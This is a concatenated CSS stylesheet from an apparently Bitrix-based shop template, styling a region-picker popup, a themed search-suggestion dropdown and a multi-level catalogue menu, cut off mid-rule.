.vr-popup__paragraph{
	padding : 0px;
	margin  : 0px 0px 10px 0px;
}
.vregions-list{
	float : none !important;
}
.vregions-list__col{
	float      : left;
	padding    : 0 10px;
	width      : 33.33333%;
	box-sizing : border-box;
	margin     : 0 !important;
}
.vregions-list__col_width-one-1{
	width : 100%;
}
.vregions-list__col_width-one-2{
	width : 50%;
}
.vregions-list__col_width-one-3{
	width : 33.33333%;
}
.vregions-list__col_width-one-4{
	width : 25%;
}
.vregions-list__col_width-one-5{
	width : 20%;
}
.vregions-list__col_width-one-6{
	width : 16.6666667%;
}
@media (max-width : 767px){
	.vregions-list__col{
		width : 100%;
	}
}
.vr-popup__region-link, .vr-popup__region-link:link{
	color           : #8184a1;
	font-size       : 14px;
	line-height     : 22px;
	text-decoration : none;
	display         : block;
	text-align      : center;
	border          : none;
	border-radius   : 3px;
}
.vr-popup__region-link:hover{
	text-decoration : underline;
	color           : #156ba0;
}
.vr-popup__button, .vr-popup__button:visited, .vr-popup__button:link{
	color               : #ffffff;
	background-color    : #337ab7;
	display             : inline-block;
	padding             : 6px 12px;
	margin              : 0 5px 5px 0;
	font-size           : 14px;
	font-weight         : 400;
	line-height         : 1.42857143;
	text-align          : center;
	white-space         : nowrap;
	vertical-align      : middle;
	-ms-touch-action    : manipulation;
	touch-action        : manipulation;
	cursor              : pointer;
	-webkit-user-select : none;
	-moz-user-select    : none;
	-ms-user-select     : none;
	user-select         : none;
	background-image    : none;
	border              : 1px solid transparent;
	border-radius       : 4px;
	text-decoration     : none;
}
.vr-popup__button:hover, .vr-popup__button:focus, .vr-popup__button:active{
	color            : #ffffff;
	background-color : #286090;
	border-color     : #204d74;
}
.vr-popup__button_danger{
	background-color : #d9534f;
}
.vr-popup__button_danger:hover, .vr-popup__button_danger:focus, .vr-popup__button_danger:active{
	background-color : #c9302c;
	border-color     : #ac2925;
}
.clearfix:before,
.clearfix:after{
	content    : '\0020';
	display    : block;
	overflow   : hidden;
	visibility : hidden;
	width      : 0;
	height     : 0;
}
.clearfix:after{
	clear : both;
}
.modal-open{
	overflow : hidden;
}
.vr-popup__search-wrap{
	margin-bottom : 10px;
	display       : block;
	position      : relative;
	float         : none !important;
}
.vr-popup__search-input{
	width               : 100%;
	line-height         : 30px;
	height              : 34px;
	padding             : 6px 30px;
	box-sizing          : border-box;
	font-size           : 14px;
	color               : #555555;
	border              : 1px solid #cccccc;
	border-radius       : 4px;
	-webkit-box-shadow  : inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow          : inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition  : border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition       : border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition          : border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	background          : #ffffff url("/local/templates/2scoop/components/vregions/header.select/template1/img/search-icon.png") no-repeat;
	background-position : 7px center;
}
.vr-popup__search-input.with-suggestions{
	border-bottom-left-radius  : 0;
	border-bottom-right-radius : 0;
}
.vregions-suggestions-wrap{
	border           : 1px solid #cccccc;
	border-radius    : 0 0 4px 4px;
	position         : absolute;
	width            : 100%;
	overflow         : hidden;
	box-sizing       : border-box;
	background-color : #ffffff;
	z-index          : 1;
	float            : none !important;
	margin           : 0 !important;
}
.vregions-suggestion{
	display          : block;
	padding          : 10px 15px;
	background-color : #ffffff;
	border           : none;
	color            : #000000;
	cursor           : pointer;
	float            : none !important;
	margin           : 0 !important;
}
.vregions-suggestion:hover{
	background-color : #f5f5f5;
}
.vregions-chosen-list{
	width  : 100%;
	margin : 20px auto;
	float  : none !important;
}
.vregions-chosen-list__item{
	float       : left;
	height      : 40px;
	text-align  : center;
	list-style  : none;
	font-weight : bold;
	color       : #000000;
}
.vregions-chosen-list__item-one-1{
	width : 100%;
}
.vregions-chosen-list__item-one-2{
	width : 50%;
}
.vregions-chosen-list__item-one-3{
	width : 33.33333%;
}
.vregions-chosen-list__item-one-4{
	width : 25%;
}
.vregions-chosen-list__item-one-5{
	width : 20%;
}
.vregions-chosen-list__item-one-6{
	width : 16.6666667%;
}
@media (max-width : 767px){
	.vregions-chosen-list__item{
		width : 100%;
	}
}
.vr-popup__suggested-region{
	font-weight : 700;
}
.vregions-oblast__select{
	display            : block;
	width              : 100%;
	height             : 34px;
	padding            : 6px 12px;
	font-size          : 14px;
	line-height        : 1.42857143;
	color              : #555555;
	background-color   : #ffffff;
	background-image   : none;
	border             : 1px solid #cccccc;
	border-radius      : 4px;
	margin-bottom      : 30px;
	-webkit-box-shadow : inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow         : inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition : border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition      : border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition         : border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	box-sizing         : border-box;
}
.vr-template__fixed{
	position         : relative;
	bottom           : 0px;
	width            : 100%;
	background-color : #9c9b9b;
	left             : 0px;
	line-height      : 30px;
	z-index          : 1000;
	text-align       : center;
}
.vr-template__fixed .vr-template__label{
	color : #ffffff;
}
.vr-template__fixed .vr-template__link{
	color : #ffffff;
}
.vregions-another-region{
	padding    : 10px;
	text-align : center;
}
.vregions-another-region__btn{
	display             : inline-block;
	margin-bottom       : 0;
	font-weight         : 400;
	text-align          : center;
	white-space         : nowrap;
	vertical-align      : middle;
	-ms-touch-action    : manipulation;
	touch-action        : manipulation;
	cursor              : pointer;
	-webkit-user-select : none;
	-moz-user-select    : none;
	-ms-user-select     : none;
	user-select         : none;
	background-image    : none;
	color               : #ffffff;
	background-color    : #5cb85c;
	border              : 1px solid #4cae4c;
	padding             : 10px 16px;
	font-size           : 18px;
	line-height         : 1.3333333;
	border-radius       : 6px;
}
.vregions-another-region__btn:hover{
	color            : #ffffff;
	background-color : #398439;
	border-color     : #255625;
	text-decoration  : none;
}
/* End */


/* Start:/local/templates/2scoop/components/arturgolubev/search.title/.default/style.css?175259834213477*/
/* div.title-search-result {
	display: block !important;
} */

.bx_smart_searche, .bx_smart_searche *, .bx-searchtitle, .bx-searchtitle * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	
	font-family: Helvetica, Arial, sans-serif;
	font-size: 14px;
}

.bx-searchtitle {
	margin: 10px 0 0;
}
.bx-searchtitle .bx-block-title {
	font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
	color: #343434;
	text-transform: uppercase;
	font-size: 12px;
	margin-bottom: 9px;
	font-weight: 600;
}
.bx-searchtitle .bx-input-group {
	position: relative;
	display: table;
	border-collapse: separate;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.bx-searchtitle .bx-input-group {}
.bx-searchtitle .bx-input-group .bx-form-control {
	display: table-cell;
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0;
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
	background-color: #f8fafc;
	border: 1px solid #d5dadc;
	border-right: none;
	border-radius: 1px 0 0 1px;
	outline: none;
	box-shadow: none !important;
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.bx-searchtitle .bx-input-group .bx-form-control:focus {
	background-color: #fff;
}
.bx-ios .bx-searchtitle .bx-input-group .bx-form-control {
	/* Fix of input shadow for IOS browsers. */
	background-image: -webkit-linear-gradient(#f8fafc 0%, #f8fafc 100%);
	background-image: linear-gradient(#f8fafc 0%, #f8fafc 100%);
}
.bx-searchtitle .bx-input-group-btn {
	position: relative;
	font-size: 0;
	width: 1%;
	white-space: nowrap;
	vertical-align: middle;
	display: table-cell;
	line-height: normal;
}
.bx-searchtitle .bx-input-group-btn button {
	position: relative;
	border: none;
	background: url(/local/templates/2scoop/components/arturgolubev/search.title/.default/images/search-icon.png) center center no-repeat #95a1a8;
	display: inline-block;
	margin-bottom: 0;
	cursor: pointer;
	padding:0;
	border-radius: 0 1px 1px 0;
	color: #fff;
	font-size: 16px;
	line-height: 1.42857143;
	height: 34px;
	width: 40px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
.bx-searchtitle .bx-input-group-btn button:hover {
	background-color: #1484CE;
}


div.title-search-result {
	border:0 none !important;
	border-top: 0 none;
	display:none;
	overflow:hidden;
	z-index:99999;
	min-width: 200px;
	margin-top: 3px;
	background-color: #FFF;
	/* border-top: 0 none; */
	border-radius: 2px;
	box-shadow: 0px 0px 7px -2px #d6d6d6;
	
	/* display: block !important; */
}

div.title-search-fader {
	display:none;
	background-image: url('/local/templates/2scoop/components/arturgolubev/search.title/.default/images/fader.png');
	background-position: right top;
	background-repeat: repeat-y;
	position:absolute;
}

p.title-search-preview {
	font-size:12px;
}
div.title-search-result td.title-search-price span {
	font-size: 26px;
}

/*========================*/
.bx_smart_searche {
	padding-top:8px;
	
	border-top: 0 none;
	border-radius: 0 0 3px 3px;
}
.bx_smart_searche .bx_info_wrap{
	margin-left: 85px;
}
.bx_smart_searche .bx_img_element{
	float: left;
	padding: 5px;
	width: 75px;
	text-align: center;
}
.bx_smart_searche .bx_item_block{
	min-height: 65px;
	position: relative;
}
.bx_smart_searche .bx_image{
	/* width: 45px;
	height: 45px;
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	border: 1px solid #e8e8e8; */
	display: inline-block;
	max-width: 100%;
}
.bx_smart_searche .bx_image.empty_image{
	background-image: url(/local/templates/2scoop/components/arturgolubev/search.title/.default/image/noimg.png);
}
.bx_smart_searche .bx_item_element{
	padding: 8px 0;
}
.bx_smart_searche .bx_item_element_all_result {
	text-align: center;
}
.bx_smart_searche .bx_item_element hr{
	margin: 0;
	border: none;
	border-bottom: 1px solid #e5e5e5;
}
.bx_smart_searche .bx_item_element a{
	margin-top: 5px;
	display: inline-block;
	color: #333;
	font-size: 14px;
	text-decoration: none;
	font-weight: bold;
}
.bx_smart_searche .bx_item_element a b{
	font-weight: bold;
}
.bx_smart_searche .bx_item_element a b{color: #000;}
.bx_smart_searche .bx_item_element a:hover,
.bx_smart_searche .bx_item_element a:hover b{text-decoration: underline;}
.bx_smart_searche .bx_item_preview_text{
	font-size:13px;
	padding: 5px 10px 5px 0;
}
.bx_smart_searche .bx_price{
	font-weight:bold;
	font-size:15px;
	margin-top: 5px;
}
.bx_smart_searche .bx_price .old{
	font-weight: normal;
	text-decoration: line-through;
	color: #636363;
	font-size: 12px;
	vertical-align: middle;
}
.bx_smart_searche .bx_item_block.all_result{min-height:0}
.bx_smart_searche .bx_item_block.others_result{
	min-height: 0;
	line-height: 12px;
	padding: 0;
}
.bx_smart_searche .bx_item_block.all_result .all_result_button{
	display: inline-block;
	font-size: 14px;
	background-color: #1485CE;
	border: 1px solid;
	border-color: #1485CE;
	color: #FFF;
	padding: 0 22px;
	height: 34px;
	text-decoration: none;
	border-radius: 2px;
	margin: 0 0 8px;
	
	line-height: 34px;
	text-transform: uppercase;
	font-weight: bold;
	letter-spacing: .5px;
}
.bx_smart_searche .bx_item_block_href {
	display: block;
	text-decoration: none;
	margin-bottom: 5px;
	padding: 8px;
	line-height: 14px;
}
.bx_smart_searche .bx_item_block_href:hover {
	background-color: #feeed2;
}
.bx_smart_searche .bx_item_block_hrline {
	border-bottom: 1px solid #f5a61c;
	margin: 0 8px 5px;
}
.bx_item_block_item_clear {
	display: block;
	clear:both;
}
.bx_smart_searche .bx_item_block_item_info {
	display: block;
}
.bx_smart_searche .bx_item_block_href_category_title {
	color: #a2a2a2;
	/* font-weight: bold; */
}
.bx_smart_searche .bx_item_block_href_category_name {
	color: #f5a61c;
	font-weight: bold;
	text-transform: uppercase;
}
.bx_smart_searche .bx_item_block_item_image {
	width: 34px;
	height: 34px;
	float:left;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	margin-right: 5px;
}
.bx_smart_searche .bx_item_block_item_name {
	color: #333;
	overflow: hidden;
	height: 34px;
	display: block;
	line-height: 17px;
	display: flex;
}
.bx_smart_searche .bx_item_block_item_name_flex_align {
	margin: auto 0;
}
.bx_smart_searche .bx_item_block_item_simple_name {
	color: #333;
	display: block;
	line-height: 17px;
}
.bx_smart_searche .bx_item_block_item_name b, .bx_smart_searche .bx_item_block_item_simple_name b {
	color: #f5a61c;
}
.bx_smart_searche .bx_item_block_item_price {
	float:right;
	text-align: right;
	color: #333;
	line-height: 17px;
	padding-left: 5px;
}
.bx_smart_searche .bx_item_block_item_price.bx_item_block_item_price_only_one {
	line-height: 34px;
}
.bx_smart_searche .bx_item_block_item_price .bx_price_new {
	white-space: nowrap;
	font-weight: bold;
	display: block;
}
.bx_smart_searche .bx_item_block_item_price .bx_price_old {
	white-space: nowrap;
	text-decoration: line-through;
}
.bx_smart_searche .bx_item_block_item_text {
	color: #9b9b9b;
	display: block;
	padding-left: 39px;
	margin-top: 8px;
	font-size: 13px;
	line-height: 15px;
}
.bx_smart_searche .bx_item_block_item_props {
	color: #9b9b9b;
	display: block;
	padding-left: 39px;
	margin-top: 8px;
	font-size: 13px;
	line-height: 15px;
}
.bx_item_block_item_prop_item {
	display: block;
}




/* preloader base */
.bx-searchtitle .bx-searchtitle-preloader {
	position: absolute;
	top: 2px;
	right: 110%;
	width: 30px;
	height: 30px;
	z-index: 5;
	display: none;
	/* display: block; */
}
.bx-searchtitle .bx-searchtitle-preloader.view {
	background: url(/local/templates/2scoop/components/arturgolubev/search.title/.default/images/loader_orange.gif) center center no-repeat;
}



/* blue */
.bx-searchtitle.theme-blue .bx-input-group .bx-form-control {
}
.bx-searchtitle.theme-blue .bx-searchtitle-preloader.view {
	background-image: url(/local/templates/2scoop/components/arturgolubev/search.title/.default/images/loader_blue.gif);
}
.bx_smart_searche.theme-blue .bx_item_block.all_result .all_result_button{
	background-color: #0083d1;
	border-color: #0083d1;
}
.bx-searchtitle.theme-blue .bx-input-group-btn button {
	background-color: #0083d1;
	border-color: #0083d1;
	color: #FFF;
}
.bx-searchtitle.theme-blue .bx-input-group-btn button:hover, .bx_smart_searche.theme-blue .bx_item_block.all_result .all_result_button:hover {
	background-color: #5ca6e4;
	border-color: #5ca6e4;
	text-decoration: none;
}
.bx_smart_searche.theme-blue .bx_item_element a b{
	color: #5ca6e4;
}
.bx_smart_searche.theme-blue .bx_item_block_href:hover {
	background-color: #b2d9f1;
}
.bx_smart_searche.theme-blue .bx_item_block_href_category_name {
	color:#0083d1;
}
.bx_smart_searche.theme-blue .bx_item_block_item_name b, .bx_smart_searche.theme-blue .bx_item_block_item_simple_name b {
	color:#0083d1;
}
.bx_smart_searche.theme-blue .bx_item_block_hrline {
	border-color: #0083d1;
}
/* black */
.bx-searchtitle.theme-black .bx-input-group .bx-form-control {
	border-color:#333;
}
.bx-searchtitle.theme-black .bx-searchtitle-preloader.view {
	background-image: url(/local/templates/2scoop/components/arturgolubev/search.title/.default/images/loader_black.gif);
}
.bx_smart_searche.theme-black .bx_item_block.all_result .all_result_button{
	background-color: #333;
	border-color: #333;
}
.bx-searchtitle.theme-black .bx-input-group-btn button {
	background-color: #333;
	border-color: #333;
	color: #FFF;
}
.bx-searchtitle.theme-black .bx-input-group-btn button:hover, .bx_smart_searche.theme-black .bx_item_block.all_result .all_result_button:hover {
	background-color: #5c5c5c;
	border-color: #5c5c5c;
	text-decoration: none;
}
.bx_smart_searche.theme-black .bx_item_element a b{
	color: #5c5c5c;
}
.bx_smart_searche.theme-black {
	/* border:1px solid #333; */
	border-top: 0 none;
	border-radius: 0 0 3px 3px;
}
.bx_smart_searche.theme-black .bx_item_block_href:hover {
	background-color: #eaeaea;
}
.bx_smart_searche.theme-black .bx_item_block_href_category_name {
	color:#333;
}
.bx_smart_searche.theme-black .bx_item_block_item_name b, .bx_smart_searche.theme-black .bx_item_block_item_simple_name b {
	color:#333;
}
.bx_smart_searche.theme-black .bx_item_block_hrline {
	border-color: #333;
}
/* green */
.bx-searchtitle.theme-green .bx-input-group .bx-form-control {
	border-color:#159ebb;
}
.bx-searchtitle.theme-green .bx-searchtitle-preloader.view {
	background-image: url(/local/templates/2scoop/components/arturgolubev/search.title/.default/images/loader_green.gif);
}
.bx_smart_searche.theme-green .bx_item_block.all_result .all_result_button{
	background-color: #159ebb;
	border-color: #159ebb;
}
.bx-searchtitle.theme-green .bx-input-group-btn button {
	background-color: #159ebb;
	border-color: #159ebb;
	color: #FFF;
}
.bx-searchtitle.theme-green .bx-input-group-btn button:hover, .bx_smart_searche.theme-green .bx_item_block.all_result .all_result_button:hover {
	background-color: #44b1c9;
	border-color: #44b1c9;
	text-decoration: none;
}
.bx_smart_searche.theme-green .bx_item_element a b{
	color: #44b1c9;
}
.bx_smart_searche.theme-green .bx_item_block_href:hover {
	background-color: #d0ebf1;
}
.bx_smart_searche.theme-green .bx_item_block_href_category_name {
	color:#159ebb;
}
.bx_smart_searche.theme-green .bx_item_block_item_name b, .bx_smart_searche.theme-green .bx_item_block_item_simple_name b {
	color:#159ebb;
}
.bx_smart_searche.theme-green .bx_item_block_hrline {
	border-color: #159ebb;
}
/* red */
.bx-searchtitle.theme-red .bx-input-group .bx-form-control {
	border-color:#E22B2B;
}
.bx-searchtitle.theme-red .bx-searchtitle-preloader.view {
	background-image: url(/local/templates/2scoop/components/arturgolubev/search.title/.default/images/loader_red.gif);
}
.bx_smart_searche.theme-red .bx_item_block.all_result .all_result_button{
	background-color: #E22B2B;
	border-color: #E22B2B;
}
.bx-searchtitle.theme-red .bx-input-group-btn button {
	background-color: #E22B2B;
	border-color: #E22B2B;
	color: #FFF;
}
.bx-searchtitle.theme-red .bx-input-group-btn button:hover, .bx_smart_searche.theme-red .bx_item_block.all_result .all_result_button:hover {
	background-color: #e95c5c;
	border-color: #e95c5c;
	text-decoration: none;
}
.bx_smart_searche.theme-red .bx_item_element a b{
	color: #e95c5c;
}
.bx_smart_searche.theme-green .bx_item_block_href:hover {
	background-color: #f9d4d4;
}
.bx_smart_searche.theme-red .bx_item_block_href_category_name {
	color:#E22B2B;
}
.bx_smart_searche.theme-red .bx_item_block_item_name b, .bx_smart_searche.theme-red .bx_item_block_item_simple_name b {
	color:#E22B2B;
}
.bx_smart_searche.theme-red .bx_item_block_hrline {
	border-color: #E22B2B;
}
/* yellow */
.bx-searchtitle.theme-yellow .bx-input-group .bx-form-control {
	border-color:#F9A91D;
}
.bx-searchtitle.theme-yellow .bx-searchtitle-preloader.view {
	background-image: url(/local/templates/2scoop/components/arturgolubev/search.title/.default/images/loader_yellow.gif);
}
.bx_smart_searche.theme-yellow .bx_item_block.all_result .all_result_button{
	background-color: #F9A91D;
	border-color: #F9A91D;
}
.bx-searchtitle.theme-yellow .bx-input-group-btn button {
	background-color: #F9A91D;
	border-color: #F9A91D;
	color: #FFF;
}
.bx-searchtitle.theme-yellow .bx-input-group-btn button:hover, .bx_smart_searche.theme-yellow .bx_item_block.all_result .all_result_button:hover {
	background-color: #faba4a;
	border-color: #faba4a;
	text-decoration: none;
}
.bx_smart_searche.theme-yellow .bx_item_element a b{
	color: #faba4a;
}
.bx_smart_searche.theme-yellow .bx_item_block_href_category_name {
	color:#F9A91D;
}
.bx_smart_searche.theme-yellow .bx_item_block_item_name b, .bx_smart_searche.theme-yellow .bx_item_block_item_simple_name b {
	color:#F9A91D;
}
.bx_smart_searche.theme-yellow .bx_item_block_hrline {
	border-color: #F9A91D;
}
/* End */


/* Start:/local/templates/2scoop/components/bitrix/menu/catalog/style.css?175259834210561*/
.main-menu {
	margin-left: -12px;
}

.main-menu {
	display: flex;
	flex-flow: row wrap;
}

.main-menu>.nav-item {
	margin-right: 0 !important;
}

.main-menu>.nav-item:last-of-type {
	margin-right: 0;
}

.main-menu>.nav-item>a {
	display: block;
	color: #fff;
	font-size: 15px;
	font-weight: 700;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	padding: 12px;
	grid-column-gap: 8px;
	color: #fff;
	font-size: 15px;
	cursor: pointer;
	line-height: 24px;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase;

}


.main-menu>.nav-item.active>a,
.main-menu>.nav-item:hover>a {
	color: #258de5;
}

.main-menu>.nav-item>a.color {
	position: relative;
	color: white;
	padding: 0 8px;
	border-radius: 3px;
	margin: 12px;
	background-color: #ea3323;
}

.main-menu>.nav-item>a.color::before {
	content: "";
	width: 100%;
	height: 100%;
	border-radius: inherit;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 0;
	border: 6px solid transparent;
	border-color: inherit;
	-webkit-animation: ping 2s infinite ease-out;
	animation: ping 2s infinite ease-out;
}

@keyframes ping {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: .9;
	}

	100%,
	25% {
		-webkit-transform: scale(1.2);
		transform: scale(1.5);
		opacity: 0;
	}
}



.main-menu>.nav-item>a+span {
	display: none;
}

.main-menu>.nav-item.active>a+span,
.main-menu>.nav-item>a:hover+span {
	background-image: url([data-uri]);
}

.main-menu>.nav-item>.sub {
	position: absolute;
	margin: 0;
	padding: 0;
	top: 48px;
	left: 50%;
	right: 0;
	background-color: #1F1F1F;
	z-index: 1000;
	transition: height 1s;
	padding: 35px 0;
	width: 900px;
	margin-left: -450px;
}

.main-menu>.nav-item>[href="/brands/"]+*+.sub {
	background-color: #fff;
	left: 0;
	width: 100%;
	margin-left: 0;
}


.main-menu .nav-item .sub {
	display: none;
}

.main-menu .nav-item:hover>.sub {
	display: block;
}

.main-menu>.parent>.sub {
	width: 100vw;
	transform: translate(-50%, 0px);
	max-width: 100vw;
	margin-left: 0px;
	border-top: 1px solid rgba(255, 255, 255, 0.04);
	overflow-y: auto;
	padding: 30px 20px;
	display: block;
	height: 0;
	visibility: hidden;
	opacity: 0;
	transition: opacity ease 0.3s;
}

.main-menu>.parent.hover>.sub {
	opacity: 1;
	visibility: visible;
	height: calc(100vh - 160px);
}

.main-menu>.parent>.sub .container {
	padding-bottom: 30px;
}

.main-menu>.is-catalog .sub::-webkit-scrollbar {
	width: 4px;
}



.main-menu>.is-catalog .sub::-webkit-scrollbar-track {
	box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.main-menu>.is-catalog .sub::-webkit-scrollbar-thumb {
	background-color: rgba(37, 141, 229, .4);
}

.main-menu .is-catalog>.sub>.container>.sub-cont>.nav-item {
	width: 25%;
}


.main-menu .is-catalog .sub .sub-cont .nav-item {
	border-right: 2px solid transparent;
}

.main-menu .is-catalog .sub .sub-cont .nav-item {
	transition: color ease-out 0.2s;
}


.main-menu .is-catalog .sub .sub-cont .nav-item.parent.hover {
	border-right: 2px solid #258DE5;
}


.main-menu .is-catalog .sub .sub-cont .nav-item.parent.hover a {
	color: #258DE5;
}

.main-menu .is-catalog .sub .sub-cont .nav-item.parent.hover {
	transition: border-color ease-out 0.2s;
}

.main-menu .is-catalog .sub .sub-cont .nav-item.parent.hover .nav-item.parent.hover {
	transition: border-color ease-out 0.2s;
}

.main-menu .is-catalog .sub .sub-cont .nav-item.parent.hover a {
	transition: color ease-out 0.2s;
}

.main-menu .is-catalog .sub .sub-cont .nav-item .nav-item.parent.hover a {
	transition: color ease-out 0.2s;
}


.main-menu>.nav-item>.sub>.container>.sub-cont {
	position: relative;
}

.main-menu>.nav-item:nth-of-type(2)>.sub>.container>.sub-cont .nav-item {
	border-right: 0;
	padding-left: 0;
	padding-right: 0;
}

.main-menu .nav-item .nav-item a:hover {
	color: #258DE5;
}

.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>a {
	font-style: normal;
	font-weight: 510;
	font-size: 24px;
	text-transform: none;
	line-height: 28px;
	color: #fff;
	display: block;
	padding: 8px 20% 8px 0;
}

.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item.hover>a {
	color: #258de5;
	transition: color ease-out 0.2s;
}


.main-menu>.nav-item:nth-of-type(2)>.sub>.container>.container>.sub-cont .nav-item a {
	text-align: center;
	display: block;
	height: 48px;
}

.main-menu>.nav-item:nth-of-type(2)>.sub>.container>.sub-cont .nav-item a img {
	opacity: 0.8;
}

.main-menu>.nav-item:nth-of-type(2)>.sub>.container>.sub-cont .nav-item a img:hover {
	opacity: 1;
}

.main-menu>.nav-item>a[href="/brands/"]~.sub .nav-item {}

.main-menu>.nav-item>a[href="/brands/"]~.sub .nav-item a {
	display: flex;
	align-items: center;
}



.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item.active>a,
.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item.hover>a,
.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub>.container>.sub-cont>.nav-item.active>a {
	color: #258de5;
}



.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub,
.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub {
	display: none;
	position: absolute;
	top: 0;
	bottom: 0;
	padding: 0;
	background-color: #1F1F1F;
	z-index: 1;
}

.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub {
	left: 25%;
	width: 75%;
	height: calc(100vh - 200px);
	padding-top: 30px;
	border-left: 1px solid rgba(255, 255, 255, 0.04);
	margin-top: -30px;
}

.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub:before {
	content: '';
	position: absolute;
	left: calc(75% / 2 + 3px);
	top: 0;
	display: block;
	height: calc(100vh - 200px);
	width: 0%;
	border-left: 1px solid rgba(255, 255, 255, 0.04);
}

.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub>.container {
	margin-top: 5px;
}


.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item.hover>.sub,
.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub>.container>.sub-cont>.nav-item.hover>.sub {
	display: block;
}

.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub .sub-cont .nav-item {
	padding-left: 25px;
	padding-right: 0;
	margin-top: 0;
	margin-bottom: 0;
	width: calc(75% / 2);
}

.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub .sub-cont .nav-item>a {
	display: block;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-right: 15%;
	width: 100%;
	font-style: normal;
	font-weight: 700;
	font-size: 14px;
	line-height: 16px;
	text-transform: uppercase;
	color: #FFFFFF;
	transition-duration: 0.1s;
}



.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub .sub-cont .nav-item.hover>a {
	color: #258DE5;
}

.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub {
	left: calc(75% / 2 + 4px);
	width: calc((75% + 50%) / 2);
	height: calc(100vh - 200px);
	padding-top: 35px;
}


.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub .sub-cont__wrap {
	display: flex;
	gap: 5%;
	max-height: calc(100vh - 300px);
	overflow: hidden;
	display: flex;
	flex-flow: column wrap;
}

.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub .nav-item {
	width: 45%;
	margin-bottom: 5px;
}

.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub .nav-item a {
	text-transform: initial;
	font-style: normal;
	font-weight: 510;
	font-size: 16px;
	display: block;
	padding: 10px 0;
}

.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub .nav-item:hover {
	border-right: 2px solid transparent;
}

.main-menu>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub>.container>.sub-cont>.nav-item>.sub .nav-item:hover a {
	color: #258DE5;
	transition: color easy-out 0.1s;
}

.main-menu-fixed-block {
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: #000000c9;
	z-index: 995;
}

.main-menu>.nav-item.is-point>.sub {
	padding: 34px 0;
}

.main-menu>.nav-item.is-point>.sub>.container>.sub-cont {
	column-count: unset;
	display: flex;
	flex-wrap: wrap;

	width: 792px;
	margin-bottom: -48px;
}

.main-menu .nav-item.is-point .sub .sub-cont .nav-item {
	flex-basis: 50%;
	margin-bottom: 48px;
	padding-left: 15px;
}

.main-menu .nav-item.is-point .sub .sub-cont .nav-item a {
	text-decoration: none;
}

.main-menu .nav-item.is-point .sub .sub-cont .nav-item .point-container {
	display: flex;
}

.main-menu .nav-item.is-point .sub .sub-cont .nav-item .point-container .point-image {
	align-self: self-start;
}

.main-menu .nav-item.is-point .sub .sub-cont .nav-item .point-container .point-name-container {
	display: flex;
	flex-direction: column;
	margin-left: 1.5rem;
}


.main-menu .nav-item.is-point .sub .sub-cont .nav-item .point-name {
	margin-bottom: 0.5rem;
}

.main-menu .nav-item.is-point .sub .sub-cont .nav-item a:hover .point-name {
	color: #258de5;
}

.main-menu .nav-item.is-point .sub .sub-cont .nav-item .point-description {
	text-transform: none;
	opacity: 0.7;
	font-size: 12px;
	font-weight: 100;
	font-style: normal;
	font-stretch: normal;
	line-height: 17px;
	letter-spacing: 0.3px;
	color: #ffffff;
}


.consult-menu-button {
	display: block;
	border-radius: 4px;
	padding: 12px 20px;
	background-color: #008ACD;
	width: calc(25% - 20px);
	margin-top: 25px;
}

.consult-menu-button.consult-point-menu-button {
	width: calc(50% - 40px);
